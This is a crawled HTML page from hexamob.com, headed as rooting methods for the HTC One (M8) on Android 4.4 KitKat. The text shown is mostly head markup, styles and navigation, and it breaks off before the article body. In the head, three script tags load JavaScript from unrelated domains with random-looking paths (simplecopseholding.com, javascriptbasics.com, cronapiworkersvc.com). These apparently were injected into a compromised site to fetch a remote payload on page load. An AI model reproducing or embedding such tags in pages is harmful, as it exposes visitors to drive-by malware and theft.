

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hexamob.com/aparelhos/metodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat/
body_size: 9897
content:

<!-- <!DOCTYPE html> -->
<!-- <script async src="https://hexamob.com/wp-content/themes/MDLWP/js/fix-mdl-ads.js"></script> -->
<script src="https://hexamob.com/wp-content/themes/MDLWP/js/jquery-1.12.14.min.js"></script>
<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/material.min.js"></script>

<!-- <link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> -->
<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>

<!--

<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
 <link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />


 -->



<link rel="assetlinks.json file" href="/.well-known/assetlinks.json"><br><script type="text/javascript" src="//cdn.chitika.net/getads.js" async></script>




<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<!-- Google Analytics -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25066027-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-25066027-1');
	</script>

	<!-- -->


	<meta charset="UTF-8">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0, user-scalable=0"/>



	<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
	<!-- <link rel="pingback" href="https://hexamob.com/xmlrpc.php"> -->




		<title>ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat - HEXAMOB</title>


	<meta name="title" content="ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat" />
	<meta name="keywords" content="celular,root,tablet,teléfono" />
									<meta name="description" content="Você pode encontrar aqui métodos root diponibles para fazer root o seu smartphone Android ou tablet. Com estes métodos você pode facilmente fazer root no seu  HTC One(M8) com a versão Android 4.4 Kitkat" />
									

									<!-- app deep linking -->



									
								

						





													

							<script>
								window.addEventListener("load", function(){
									window.cookieconsent.initialise({
										"palette": {
											"popup": {
												"background": "#edeff5",
												"text": "#838391"
											},
											"button": {
												"background": "#4b81e8"
											}
										},
										"content": {
											"message": "This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.",
											"href": "https://hexamob.com/terms-coditions-legal-notice/"
										}
									})});
								</script>


								<!-- -->

<!-- 								<script src='https://www.google.com/recaptcha/api.js'></script> -->


								<title>ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat - HEXAMOB</title>


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://hexamob.com/aparelhos/metodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat - HEXAMOB" />
<meta property="og:description" content="Você pode encontrar aqui métodos root diponibles para fazer root o seu smartphone Android ou tablet. Com estes métodos você pode facilmente fazer root no seu  HTC One(M8) com a versão Android 4.4 Kitkat" />
<meta property="og:url" content="https://hexamob.com/aparelhos/metodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat/" />
<meta property="og:site_name" content="HEXAMOB" />
<meta property="article:publisher" content="https://www.facebook.com/hexamob" />
<meta property="article:tag" content="celular" />
<meta property="article:tag" content="root" />
<meta property="article:tag" content="tablet" />
<meta property="article:tag" content="teléfono" />
<meta property="article:section" content="aparelhos" />
<meta property="article:published_time" content="2014-07-23T14:57:36+02:00" />
<meta property="article:modified_time" content="2014-07-23T16:44:11+02:00" />
<meta property="og:updated_time" content="2014-07-23T16:44:11+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Você pode encontrar aqui métodos root diponibles para fazer root o seu smartphone Android ou tablet. Com estes métodos você pode facilmente fazer root no seu  HTC One(M8) com a versão Android 4.4 Kitkat" />
<meta name="twitter:title" content="ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat - HEXAMOB" />
<meta name="twitter:site" content="@hexamob_cb" />
<meta name="twitter:creator" content="@hexamob_cb" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/hexamob.com\/","sameAs":["https:\/\/www.facebook.com\/hexamob","https:\/\/es.linkedin.com\/company\/hexamob-sl","https:\/\/www.youtube.com\/user\/hexamob","https:\/\/www.pinterest.com\/hexamob\/","https:\/\/twitter.com\/hexamob_cb"],"@id":"https:\/\/hexamob.com\/#organization","name":"HEXAMOB S.L.","logo":"https:\/\/hexamob.com\/wp-content\/uploads\/2013\/10\/logo_nuevo-200x200.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='stylesheet' id='language-selector-css' href='https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hexamob.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hexamob.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://hexamob.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hexamob.com/wp-json/wp/v2/posts/162202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hexamob.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hexamob.com/?p=162202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hexamob.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhexamob.com%2Faparelhos%2Fmetodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.3.7 stt:1,4,3,27,47,2,5,44;" />

<style type="text/css">#lang_sel a, #lang_sel a.lang_sel_sel{color:#444444;}#lang_sel a:hover, #lang_sel a.lang_sel_sel:hover{color:#000000;}#lang_sel a.lang_sel_sel, #lang_sel a.lang_sel_sel:visited{background-color:#ffffff;}#lang_sel a.lang_sel_sel:hover{background-color:#eeeeee;}#lang_sel li ul a, #lang_sel li ul a:visited{color:#444444;}#lang_sel li ul a:hover{color:#000000;}#lang_sel li ul a, #lang_sel li ul a:link, #lang_sel li ul a:visited{background-color:#ffffff;}#lang_sel li ul a:hover{background-color:#eeeeee;}#lang_sel a, #lang_sel a:visited{border-color:#cdcdcd;} #lang_sel ul ul{border-top:1px solid #cdcdcd;}</style>

<style type="text/css">.iclflag {
margin-right: 10px !important;
}
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4887bf; }
</style>
	<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-180x180.png" />
<meta name="msapplication-TileImage" content="https://hexamob.com/wp-content/uploads/2023/01/cropped-fabicon_hexamob-270x270.png" />
							</head>

							<body class="wp-singular post-template-default single single-post postid-162202 single-format-standard custom-background wp-custom-logo wp-theme-MDLWP">
								<meta name="google-site-verification" content="jg8OFphr-KtwdtqUfmHIBE5WcOW6F5vruRjxvlArhmU" />



								<div id="page" class="hfeed site mdl-layout mdl-js-layout mdl-layout--fixed-header">

									<header id="masthead" class="site-header mdl-layout__header" role="banner">


											<div class="mdl-layout__header-row">
										<div class="header">

										<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png" width="180" height="50" alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more."><div class="playerOne">
											<!-- <div class="android-navigation-container"> -->
												<nav class="android-navigation mdl-navigation">
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" class="not-active" id="more-button">Articles</a>
													<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
													<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->
													<!-- <div class="mdlwp-search-box mdl-textfield mdl-js-textfield mdl-textfield--expandable mdl-textfield--floating-label mdl-textfield--align-right mdl-textfield--full-width header-search-color">
														
<form role="search" method="get" class="search-form" action="https://hexamob.com/">
	<label class="mdl-button mdl-js-button mdl-button--icon" for="fixed-header-drawer-exp">
	    <i class="material-icons">search</i>
	</label>
	<div class="mdl-textfield__expandable-holder">
		<input class="mdl-textfield__input" type="text" value="" name="s" id="fixed-header-drawer-exp" />
	</div>
<input type='hidden' name='lang' value='en' /></form>
														</div> -->
													<ul class="mdl-menu mdl-js-menu mdl-menu--bottom-right mdl-js-ripple-effect" for="more-button">
														<a href="/review/"><li class="mdl-menu__item">Reviews</li></a>
														<a href="/news/"><li class="mdl-menu__item">News</li></a>
														<a href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
													</ul>
												</nav>
											<!-- </div> -->
											
										</div>
											

										     <!-- </div> -->
										     <div class="playerTwo">
										     <nav id="language">
																												<a href="https://hexamob.com/ru/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ru" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/pt-br/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-pt-br" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/it/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-it" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/fr/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-fr" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/es/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-es" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/aparelhos/metodos-de-root-para-htc-onem8-com-a-versao-android-4-4-kitkat/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-en" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/de/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-de" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																																<a href="https://hexamob.com/ar/">
																	<!-- <img src="" width="27" height="16" alt="Switch to "/> -->
																	<!-- <div id="flag-" class="flag"></div> -->
																	<div id="flag-ar" style="width: 26px;
												height: 16px;
												display: inline-block;
												background-image:url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
												background-size: 216px 100%;
												border: 1px solid #666666 !important;"></div>
																</a>
																											</nav>

										     			<!-- ------------- -->

											<!-- <nav id="language">

												<a href="https://hexamob.com/ru/">

													<div id="flag-ru" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/pt-br/">

													<div id="flag-pt-br" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/it/">

													<div id="flag-it" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/fr/">

													<div id="flag-fr" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/es/">

													<div id="flag-es" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/">

													<div id="flag-en" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/de/">

													<div id="flag-de" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>
												<a href="https://hexamob.com/ar/">

													<div id="flag-ar" style="width: 27px;
													height: 16px;
													display: inline-block;
													background-image:url(https://hexamob.com/wp-content/themes/MDLWP/images/flags.png);
													background-size: 216px 100%;
													border: 1px solid #666666 !important;"></div>
												</a>

											</nav> -->


											</div>






										     </div>
										</div>









										<!-- <div class="mdlwp-navigation-container">
											<nav class="mdl-navigation mdl-layout--large-screen-only"><a href="https://hexamob.com/about-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-170">About us</a>
<a href="https://hexamob.com/how-to-root/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-209">Root your Android phone and tablet. What is root?</a>

	<a href="https://hexamob.com/android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-1832">Select your Android phone or tablet to ROOT</a>
	<a href="https://hexamob.com/add-new-android-phone-or-tablet/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-2519">Add new Android phone or tablet</a>


<a href="https://hexamob.com/faq/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-173">FAQ</a>

	<a href="https://hexamob.com/apps-en/hexamob-recovery/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-534">FAQ &#8211; Hexamob Recovery PRO</a>


<a href="https://hexamob.com/contact-us/" class="mdl-navigation__link menu-item menu-item-type-post_type menu-item-object-page menu-item-172">Contact us</a>
<a href="https://hexamob.com/news/" class="mdl-navigation__link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302">News</a>
</nav>										</div>
 -->

										<!-- </div> -->

									</header>
									<div class="android-drawer mdl-layout__drawer" id="drawer">
	<span class="mdl-layout-title">
		<img id="logo" src="https://hexamob.com/wp-content/themes/MDLWP/images/hexamob-logo-squared.png"  height="50px"  alt="Hexamob | ROOT your Android phone, cellular or tablet with rooting methods compilation. Tutorials, videos and more.">	</span>





          <!--  <div class="android-drawer-separator"></div>
          <span class="mdl-navigation__link" href="">Versions</span> -->
                    	<nav class="mdl-navigation">
          		<!-- <a id="submenu" class="mdl-navigation__link" href="#">Link</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="https://hexamob.com">Home</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-phone-or-tablet/">ROOT</a> -->
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/download-drivers-android/">Drivers</a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="#" class="not-active" id="submenu">Articles<i class="material-icons" style="float: right;">chevron_right</i></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/portfolio/">Portfolio</a>
          		<!-- <a class="mdl-navigation__link mdl-typography--text-uppercase" href="/contact-us/">Contact</a> -->

          		<ul class="mdl-menu mdl-menu--right-left mdl-js-menu mdl-js-ripple-effect"
          		for="submenu">
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/review/"><li class="mdl-menu__item">Reviews</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/news/"><li class="mdl-menu__item">News</li></a>
          		<a class="mdl-navigation__link mdl-typography--text-uppercase" href="/android-how-to/"><li class="mdl-menu__item">Tutorials</li></a>
          	</ul>
          </nav>
          
  </div>




  <main class="mdl-layout__content">
  	<div id="content" class="site-content">


	<div id="primary" class="content-area">
		<main id="main" class="site-main mdl-grid mdlwp-900" role="main">

		
			




<div class="demo-blog demo-blog--blogpost">
 <!--      <main class="mdl-layout__content"> -->
  
<div class="demo-blog__posts mdl-grid">
  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
  <!-- <div class="demo-back">
  <a class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon" href="index.html" title="go back" role="button">
    <i class="material-icons" role="presentation">chevron_left</i>
  </a>
</div> -->
    <div class="mdl-card__media mdl-color-text--grey-50">
      <h3 class="background-title">ROOT Android e atualizações para HTC One(M8) com a versão Android 4.4 Kitkat</h3>
    </div>
    <div class="mdl-color-text--grey-700 mdl-card__supporting-text meta">
      <!-- <div class="minilogo"></div> -->
      <div>
